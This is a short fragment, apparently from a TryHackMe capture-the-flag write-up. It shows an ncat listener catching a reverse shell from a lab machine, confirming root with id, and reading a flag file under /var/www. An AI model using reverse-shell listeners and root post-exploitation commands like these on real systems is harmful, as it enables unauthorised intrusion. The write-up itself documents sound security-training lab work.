 └─$ ncat -nvlp 8888
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10.10.125.179.
Ncat: Connection from 10.10.125.179:45524.
id
uid=0(root) gid=0(root) groups=0(root)
ls -la /var/www
total 28
drwxr-xr-x 1 root root 4096 Jul  3  2020 .
drwxr-xr-x 1 root root 4096 Jul  3  2020 ..
-rw-r--r-- 1 root root   38 Jul  3  2020 flag.txt
drwxr-xr-x 1 root root 4096 Jul  3  2020 html
cat /var/www/flag.txt
THM